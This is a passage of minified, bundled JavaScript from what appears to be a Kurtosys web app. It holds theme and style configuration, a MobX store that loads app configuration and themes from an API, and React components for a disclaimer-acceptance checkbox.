5f5f5"},border:{radius:"3px"},box:{shadow:"0px 0px 10px 0px rgba(0,0,0,0.5)"},display:"flex",justifyContent:"center",padding:"20px",width:"80%"}},display:"flex",justifyContent:"center",left:"0",overrides:[{selector:"> div > section",style:{width:"100%"}}],position:"fixed",right:"0",top:"0",zIndex:"1000000"},selection:{children:{wrapper:{}},display:"flex",flex:{wrap:"wrap"},margin:{bottom:"1em"}},selectionField:{children:{label:{margin:{right:"0.5em"}},list:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},height:"5em",overflow:{y:"scroll"},padding:{_value:"0"},width:"200px"},listItem:{border:{bottom:{_value:"1px solid #cccccc"}},conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"pointer",padding:{_value:"0.25em 0.5em"}},option:{},select:{},wrapper:{align:{items:"center"},display:"flex",flex:{wrap:"wrap"},justifyContent:"center",padding:{_value:"0.5em"}}}},selectionWizard:{breakpoints:[{min:"768px",style:{display:"flex",flex:{direction:"row"}}},{max:"768px",style:{display:"flex",flex:{direction:"column"}}}],children:{activeNavigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7",bottom:{_value:"solid 2px #1C355E"}},font:{size:"14px"},padding:{_value:"20px",left:"15px"},position:"relative"},chevron:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",transform:"rotate(-45deg)",width:"10px"},content:{flex:{grow:"1"}},navigator:{breakpoints:[{min:"768px",style:{padding:{right:"20px"},width:"280px"}},{max:"768px",style:{padding:{right:"20px"},width:"100%"}}],flex:{shrink:"0"}},navigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7"},color:"#1C355E",cursor:"pointer",font:{size:"14px",weight:"900"},margin:{bottom:"8px"},padding:{_value:"20px",left:"15px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},navigatorItemChevron:{breakpoints:[{min:"768px",style:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},transform:"rotate(-45deg)"}},{max:"768px",style:{border:{color:"#C2C2C2",style:"solid",width:"0 1px 1px 0"},transform:"rotate(45deg)"}}],display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",width:"10px"},option:{border:{bottom:{_value:"solid 1px #C2C2C2"}},breakpoints:[{min:"1099px",style:{flex:{basis:"30%"},margin:{left:"5px",right:"5px"}}},{max:"1099px",min:"769px",style:{flex:{basis:"44%"},margin:{left:"5px",right:"5px"}}},{max:"768px",style:{flex:{basis:"100%"},margin:{left:"5px",right:"5px"}}}],cursor:"pointer",font:{size:"13px"},overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{top:"17px"}}],padding:{_value:"15px",left:"7px",right:"7px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},options:{background:{color:"#FFFFFF"},breakpoints:[{min:"1099px",style:{justifyContent:"initial"}},{max:"1099px",min:"769px",style:{justifyContent:"space-around"}},{max:"768px",style:{justifyContent:"initial"}}],display:"flex",flex:{direction:"row",wrap:"wrap"},padding:{bottom:"6px",top:"6px"}}}},text:{children:{content:{display:"inline-block",overrides:[{selector:"> *",style:{display:"inline-block"}}]},toggleWrapper:{display:"inline-block",overrides:[{selector:'[data-selector="base-button"]',style:{color:"#2e91dd",cursor:"pointer",outline:{_value:"none"},border:{_value:"none"},background:{_value:"none"}}}]}}},shared:{children:{dropdownButton:{align:{items:"center"},background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},display:"flex",font:{family:"inherit",size:"inherit"},height:"2em",padding:{_value:"0.25em 0.5em"},width:"200px"},dropdownButtonLabel:{align:{items:"center"},display:"flex"},dropdownButtonToggle:{height:"1.4em"},dropdownList:{margin:{_value:"0"},padding:{_value:"0"}},dropdownListItem:{conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"default",display:"flex",justifyContent:"space-between",padding:{_value:"0.25em 0.5em"}},dropdownMenu:{zIndex:"1000",background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},margin:{bottom:"0",top:"1px"},max:{height:"300px"},overflow:{_value:"auto"},width:"200px"},image:{},listItem:{listStyle:{type:"none"}},select:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},color:"inherit",font:{family:"inherit",size:"inherit"},height:"2em",width:"200px"}}}},theme:{base:{clickLayer:{zIndex:"999",position:"fixed",top:"0",right:"0",bottom:"0",left:"0",background:{color:"transparent"}},button:{background:{color:"transparent"},border:{_value:"2px solid #1C355E"},color:"#1C355E",cursor:"pointer",font:{size:"13px",weight:"bold"},height:"44px",margin:{right:"15px"},min:{width:"160px"},padding:{left:"10px",right:"10px"},selectors:{":disabled":{border:{color:"#8A8A8A"},color:"#8A8A8A",cursor:"not-allowed"},":hover":{background:{color:"#1C355E"},color:"#FFFFFF"}},text:{transform:"uppercase"}},checkbox:{children:{icon:{verticalAlign:"bottom"},label:{lineHeight:"24px"}}},grid:{children:{column:{display:"flex",flex:{direction:"column",grow:"1"}},row:{display:"flex",flex:{direction:"row"}}}}}}},Qt=n(22),Jt=n(16);function Xt(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return qt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return qt(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function qt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var $t,te,ee,ne,re,oe,ie,ae,ce,se,ue,le,pe,de,fe,ye=(Lt=Bt.observable.ref,Ot=Bt.observable.ref,Mt=Bt.observable.ref,Ct=Bt.observable.ref,jt=Bt.observable.ref,wt=Bt.observable.ref,St=ht((Et=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,r))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,mt(i,"rawConfiguration",St,y(y(i))),mt(i,"rawStyles",At,y(y(i))),mt(i,"rawThemeResponse",Pt,y(y(i))),mt(i,"authentication",_t,y(y(i))),mt(i,"applicationClientConfigurationIds",Nt,y(y(i))),mt(i,"applicationClientConfigurations",Dt,y(y(i))),mt(i,"themeKey",Tt,y(y(i))),mt(i,"isBootstrapped",kt,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.getAccessibilityTextFunction=function(){return i.storeContext.accessibilityStore.accessibilityText},i.logDebugInfo=function(){var t=i.getDebugInfo(),e=JSON.stringify(t);console.log(e),console.log("Debug Info copied to clipboard"),s.utils.clipboard.copyToClipboard(e)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:Li(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},mt(i,"initializeConfiguration",Rt,y(y(i))),mt(i,"loadVersionRegistry",zt,y(y(i))),mt(i,"initializeInputsFromConfiguration",Ut,y(y(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return s.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=t,i.storeKey=pi(t,n,o),i.appParamsHelper=new s.helpers.AppParamsHelper(t,n),Object(Qt.d)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return v(e,Ht),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getAppConfig();case 2:if(!(e=t.sent)){t.next=19;break}return n=this.storeContext.kurtosysApiStore,this.authentication=e.authentication,r=this.authentication&&this.authentication.token||"",n.token=r,this.applicationClientConfigurationIds=e.applicationClientConfigurationIds,this.rawStyles=e.applicationStyles,t.next=12,this.buildConfiguration(e.applicationConfiguration);case 12:return this.rawConfiguration=t.sent,t.next=15,this.loadPreviewContext();case 15:if(t.sent){t.next=19;break}return t.next=19,this.initializeConfiguration();case 19:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.loadPreviewContext();case 2:if(t.sent){t.next=6;break}return t.next=6,this.initializeConfiguration();case 6:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e){var n,r,o,i,a,c,u,l,p,d,f,y,g=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n={},!((r=this.applicationClientConfigurationIds||[])&&r.length>0)){t.next=19;break}if(!this.isDevelopment){t.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(O.a)(Vt)),o=r.map(function(t){return g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t})}),0===o.filter(function(t){return!t}).length?n=(i=s.utils.object).deepMergeObjects.apply(i,[n].concat(Object(O.a)(o.map(function(t){return t&&t.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:Vt,APPLICATION_CLIENT_CONFIGURATION_IDS:Wt}),t.next=19;break;case 10:if(!this.authentication||!this.authentication.token){t.next=19;break}a=[],c=Xt(r);try{for(l=function(){var t=u.value,e=g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t});e&&a.push(new Promise(function(t){t(e)}));var n=g.storeContext.kurtosysApiStore,r={applicationClientConfigurationId:t};a.push(n.getApplicationClientConfiguration.execute({queryString:r}))},c.s();!(u=c.n()).done;)l()}catch(m){c.e(m)}finally{c.f()}return t.next=16,Promise.all(a.map(function(t){return t.catch(function(t){return t})}));case 16:p=t.sent,0===(d=p.filter(function(t){return t instanceof Error})).length?((y=p.filter(function(t){return!g.applicationClientConfigurations.some(function(e){return e.applicationClientConfigurationId===t.applicationClientConfigurationId})}))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(O.a)(this.applicationClientConfigurations),Object(O.a)(y))),n=(f=s.utils.object).deepMergeObjects.apply(f,[n].concat(Object(O.a)(p.map(function(t){return t.configuration}))))):console.warn({buildConfigurationErrors:d});case 19:return e&&(n=s.utils.object.deepMergeObjects(n,e)),t.abrupt("return",n);case 21:case"end":return t.stop()}},t,this)}));return function(e){return t.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=!1,n=Li(),!(r=Object(Jt.getPreviewContext)(n))){t.next=11;break}if(!r.themeKey||this.themeKey===r.themeKey){t.next=8;break}return this.themeKey=r.themeKey,t.next=8,this.loadAppTheme();case 8:r.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(Zt.a)({},this.rawThemeResponse,{theme:r.theme}),this.rawStyles=r.applicationStyles||Object(Zt.a)({},this.rawStyles)),r.applicationStyles&&(this.rawStyles=r.applicationStyles),r.applicationConfiguration&&(this.rawConfiguration=r.applicationConfiguration,this.initializeConfiguration(!0),e=!0);case 11:return t.abrupt("return",e);case 12:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(t){if(this.appComponentConfiguration){var e=this.appComponentConfiguration.noDataOptions;if(e){var n=e.customValidation;if(n){var r=this.storeContext.queryStore,o=n.includeDefaultValidation,i=n.validateWithDefaultAs,a=n.conditionalValidation,c=new s.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:r.executionOptions});if(o)switch(i){case"ANY":t=t||c;break;case"BOTH":default:t=t&&c}else t=c}}}return t}},{key:"getAppConfig",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=Object(Qt.a)(this.manifest,this.appParamsHelper))){t.next=4;break}return n=e.applicationConfiguration,r=e.applicationStyles,o=e.authentication,i=e.applicationClientConfigurationIds,t.abrupt("return",{applicationConfiguration:n,applicationStyles:r,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:Gt,applicationStyles:Kt,authentication:Ft,applicationClientConfigurationIds:Wt},this.isDevelopment){t.next=9;break}return t.next=8,this.getAppConfigFromApi();case 8:a=t.sent;case 9:return t.abrupt("return",a);case 10:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.appParamsHelper.rawAppParams,r=(n=void 0===e?{}:e).configurationKey,o=void 0===r?"default":r,i=n.styleKey,a=[o],i&&"default"!==i&&a.push(i),c=this.storeContext.kurtosysApiStore,t.next=7,c.getAppConfig.execute({urlParams:a});case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===e){t.next=14;break}return n=this.storeContext.kurtosysApiStore,t.prev=3,r={type:"apps",name:e},t.next=7,n.getTheme.execute({queryString:r});case 7:(o=t.sent)&&(this.rawThemeResponse=o),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(3),console.warn(t.t0);case 14:case"end":return t.stop()}},t,this,[[3,11]])}));return function(){return t.apply(this,arguments)}}()},{key:"getInput",value:function(t){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[t]}},{key:"getComponentConfiguration",value:function(t){return this.componentConfiguration[t]}},{key:"getComponentStyle",value:function(t){for(var e=this.componentStyles[t],n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(r){var i,a=Xt(r);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(!(e&&e.children&&e.children[c])){e=void 0;break}e=e.children[c]}}catch(s){a.e(s)}finally{a.f()}}return e}},{key:"getCoreEmbed",value:function(t){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var e=this.configuration.core.embedding.embeds.find(function(e){return e.embedId===t}),n=this.configuration.core.embedding.hostname;if(e){var r=Object(Zt.a)({},e);return n&&!r.hostname&&(r.hostname=n),r}}}},{key:"orchestrateEmbed",value:function(t,e,n,r){var o=this.storeContext.appStore,i=t&&t.embedId,a=i&&o.getCoreEmbed(i)||{},c=s.utils.object.deepMergeObjects({templateId:e,hostname:this.manifest.getBaseUrl("")},a,t);return c.inputs=[].concat(Object(O.a)(c.inputs||[]),Object(O.a)(n||[])),r&&(c.onLoad=r),c}},{key:"culture",get:function(){var t=this.storeContext.translationStore;return t&&t.culture||"en-GB"}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(t){window[this.inputsWindowKey]=t}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var t=this,e=this.skeletonLoaders;if(e){var n=e.loaders;return(void 0===n?[]:n).find(function(e){var n=e.id,r=e.configurationKey,o=void 0===r?"default":r,i=e.styleKey,a=void 0===i?"default":i,c=t.appParamsHelper.rawAppParams||{},s=c.configurationKey,u=void 0===s?"default":s,l=c.styleKey,p=void 0===l?"default":l;return n===t.manifest.ksysAppTemplateId&&u===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var t=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===t||t))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var t=this.storeContext.kurtosysApiStore;if(t)return t.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(t)}},{key:"dataContextSeed",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(t){var e=s.query.Query.contextStore.get(t);if(e&&e.context)return e.context}var n=Li(),r="".concat("__ksys-app-data-context-seed__").concat(n||"");if(window[r])return window[r]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var t=Object(Qt.a)(this.manifest,this.appParamsHelper);if(t&&t.app&&t.app.assetRegister)return t.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var t=this.getComponentConfiguration("app");if(t)return t}},{key:"assets",get:function(){var t=this.configuration&&this.configuration.assetOverrides;return t&&s.utils.typeChecks.isNullOrEmpty(t.baseUrl)&&(t.baseUrl=this.assetsBaseUrl),t}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var t=this.rawStyles,e=t.theme,n=void 0===e?{}:e,r=bt(t,["theme"]),o=s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=n,JSON.parse(JSON.stringify(i))));return Object(Zt.a)({theme:o},r)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return s.utils.object.deepMergeObjects(Yt,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var t;return this.configuration&&this.configuration.core&&(t=this.configuration.core),t||(t={}),t}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return s.utils.collection.pivotCollection(t,function(t){return t.key})}}]),e}()).prototype,"rawConfiguration",[Lt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),At=ht(Et.prototype,"rawStyles",[Ot],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),Pt=ht(Et.prototype,"rawThemeResponse",[Mt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),_t=ht(Et.prototype,"authentication",[Ct],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Nt=ht(Et.prototype,"applicationClientConfigurationIds",[jt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Dt=ht(Et.prototype,"applicationClientConfigurations",[wt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Tt=ht(Et.prototype,"themeKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),kt=ht(Et.prototype,"isBootstrapped",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ht(Et.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"culture"),Et.prototype),ht(Et.prototype,"isDevelopment",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDevelopment"),Et.prototype),ht(Et.prototype,"applicationGuid",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"applicationGuid"),Et.prototype),ht(Et.prototype,"isDebug",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDebug"),Et.prototype),ht(Et.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"initialize"),Et.prototype),ht(Et.prototype,"reInitialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"reInitialize"),Et.prototype),ht(Et.prototype,"loadPreviewContext",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadPreviewContext"),Et.prototype),Rt=ht(Et.prototype,"initializeConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return Object(gt.a)(yt.a.mark(function e(){var n,r,o,i,a,c,s,u,l,p=arguments;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=p.length>0&&void 0!==p[0]&&p[0],r=t.storeContext,o=r.kurtosysApiStore,i=r.translationStore,a=r.queryStore,c=t.authentication&&t.authentication.token||t.configuration&&t.configuration.token||"",o.token=c,t.initializeInputsFromConfiguration(),t.loadVersionRegistry(),e.next=8,t.customInitializeBefore();case 8:return s=[t.loadAppTheme(),i.loadTranslations(),a.initialize()],e.next=11,Promise.all(s.map(function(t){return t.catch(function(t){return t})}));case 11:return e.next=13,t.customInitializeAfter();case 13:t.isBootstrapped=!0,n||(u=t.rawConfiguration&&t.rawConfiguration.core||{},l=u.loadEventDelay,setTimeout(function(){Object(Qt.c)(t.manifest,t.appParamsHelper)},void 0===l?0:l));case 15:case"end":return e.stop()}},e)}))}}),zt=ht(Et.prototype,"loadVersionRegistry",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e="__ksysAppVersionRegistry__";window[e]||(window[e]=[]);var n=window[e],r=Li(),o=t.manifest.ksysAppTemplateId,i=t.manifest.version;n.push({applicationCode:r,templateId:o,version:i})}}}),Ut=ht(Et.prototype,"initializeInputsFromConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=t.coreConfigurations.inputs;if(e){var n=e.key,r=e.queries,o=e.sourceKeys,i=t.globalInputs;if(o&&o.length>0&&o.forEach(function(e){var n=i[e];n&&t.appParamsHelper.loadInputsFromConfiguration(n)}),r){var a={};r.forEach(function(e){var n=e.queryId,r=void 0===n?"NO QUERY ID":n,o={inputs:t.appParamsHelper.inputs},i=t.storeContext.queryStore.query(e,o);t.appParamsHelper.loadInputsFromConfiguration(Object(vt.a)({},r,i)),a[r]=i}),n&&(t.globalInputs[n]=a)}}}}}),ht(Et.prototype,"skeletonLoaders",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoaders"),Et.prototype),ht(Et.prototype,"skeletonLoader",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoader"),Et.prototype),ht(Et.prototype,"rawTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"rawTheme"),Et.prototype),ht(Et.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"show"),Et.prototype),ht(Et.prototype,"showPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"showPlaceholder"),Et.prototype),ht(Et.prototype,"serviceUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"serviceUrl"),Et.prototype),ht(Et.prototype,"noDataPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholder"),Et.prototype),ht(Et.prototype,"noDataPlaceholderDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholderDisclaimer"),Et.prototype),ht(Et.prototype,"dataContextSeed",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"dataContextSeed"),Et.prototype),ht(Et.prototype,"getAppConfig",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfig"),Et.prototype),ht(Et.prototype,"getAppConfigFromApi",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfigFromApi"),Et.prototype),ht(Et.prototype,"loadAppTheme",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadAppTheme"),Et.prototype),ht(Et.prototype,"assetsBaseUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetsBaseUrl"),Et.prototype),ht(Et.prototype,"assetCacheOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetCacheOptions"),Et.prototype),ht(Et.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"components"),Et.prototype),ht(Et.prototype,"appComponentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"appComponentConfiguration"),Et.prototype),ht(Et.prototype,"assets",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assets"),Et.prototype),ht(Et.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"configuration"),Et.prototype),ht(Et.prototype,"styles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"styles"),Et.prototype),ht(Et.prototype,"libraryComponentsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"libraryComponentsConfiguration"),Et.prototype),ht(Et.prototype,"coreConfigurations",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"coreConfigurations"),Et.prototype),ht(Et.prototype,"theme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"theme"),Et.prototype),ht(Et.prototype,"componentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentConfiguration"),Et.prototype),ht(Et.prototype,"componentStyles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentStyles"),Et.prototype),ht(Et.prototype,"isSnapshot",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isSnapshot"),Et.prototype),ht(Et.prototype,"globalFormatsByKey",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"globalFormatsByKey"),Et.prototype),Et),ge=E("section","acceptance",["wrapper"]),me=n(37),he=n.n(me),ve=E(he.a,"acceptance",["checkbox"]),be=E(H.a,"acceptance",["text"]),Ie=n(66),xe=E(Object(u.inject)("appStore","acceptanceStore")($t=Object(u.observer)(((te=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t){var e=t.target.checked,r=n.props.acceptanceStore;r&&(r.singleAccepted=e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.acceptanceStore,r=e.appStore;if(!n||!r||!r.hasSelectionsAndDisclaimers)return null;var o=n.mode,a=n.text,c=n.items,s=n.textProps;return"IMPLICIT"===o?i.a.createElement(ge,null,!Object(Ie.isNullOrUndefined)(a)&&i.a.createElement(be,Object.assign({},s,{value:a}))):"MULTIPLE"===o?i.a.createElement(ge,null,c.map(function(e){var n=e.key,r=e.text;return i.a.createElement(ve,{key:n,label:r,onChange:function(e){var r=e.target.checked,o=t.props.acceptanceStore;o&&o.toggleItem(n,r)}})})):i.a.createElement(ge,null,i.a.createElement(ve,{label:a,onChange:this.handleChange}))}}]),e}()).configurationKey="acceptance",te.styleKey="acceptance",$t=te))||$t)||$t,"acceptance"),Le=E("section","callToAction",["wrapper"]),Oe=n(35),Me=n.n(Oe),Ce=n(11),je=n.n(Ce),we=E(Object(u.inject)("appStore","callToActionStore")(ee=Object(u.observer)(((ne=function(t){function e(t){return 